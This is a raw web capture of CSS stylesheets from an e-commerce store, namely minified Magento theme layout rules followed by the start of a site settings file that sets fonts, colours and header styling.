.action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(103%);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:0 !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.amcountdown-block-wrapper.-circle .amcountdown-item{margin:0 18px 0 0}.amcountdown-block-wrapper.-circle .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-round{max-width:450px}.amcountdown-block-wrapper.-round .amcountdown-list{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amcountdown-block-wrapper.-round .amcountdown-item{margin:0 16px 24px 0;padding:14px 8px 6px}.amcountdown-block-wrapper.-round .amcountdown-item:last-child{margin-right:0}.amcountdown-block-wrapper.-round .amcountdown-text.-after{margin:0}.amcountdown-block-wrapper.-progress{max-width:410px}.amcountdown-block-wrapper.-progress .amcountdown-wrap:not(:last-of-type){margin-right:15px}.amcountdown-block-wrapper.-progress .amcountdown-item:last-child{margin-right:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses .amazon-address{margin-bottom:0}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.payment-method-braintree .cvv .field-tooltip{left:6rem}.braintree-paypal-account{border-color:#ccc;border-style:solid;border-width:1px 0;display:inline-block;width:50%}.account .table-credit-cards .col.actions{width:100px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.ampromo-items-content{max-width:960px;width:100%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: text/css
request_url: https://www.orientalprincess.com/pub/media/sm/configed_css/settings_test.css
body_size: 3714
content:
body{
font-family: OPS-Regular;
font-size: 14px;
color: #666666;
    font-weight: 400;
}

body label,
body .label{
    color: #666666;
}

.page-wrapper .fieldset > .field:not(.choice) > .label{
    color: #666666;
}


a, .alink,
a:visited, .alink:visited{
    color: #444444;
}

a:hover, .alink:hover,
.page-wrapper .breadcrumbs a:hover{
    color: #00AFAA;
}

/* HEADER CONFIG */

.page-header{
}

.page-header .header-top{
    background-color: #000000;

    color: #FFFFFF;
}

.page-header .header-top a{
    color: #FFFFFF;
}

.page-header .header-top a:hover{
    color: #00AFAA;
}

.page-header .header-middle{

    color: #666666;
}

.page-header .header-middle a{
    color: #333333;
}

.page-header .header-middle a:hover{
    color: #00AFAA;
}

.page-header .header-menu{
    background-color: #FFFFFF;
}

.page-header .header-menu .navigation .level0 > .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.page-header .header-menu .navigation .level0:hover > .level-top,
.page-header .header-menu .navigation .level0.has-active > .level-top,
.page-header .header-menu .navigation .level0.active > .level-top{
    background-color: #FFFFFF;

    color: #000000;
}

.cms-index-index .page-header .header-1 .header-menu .navigation > ul > li.home-item .level-top,
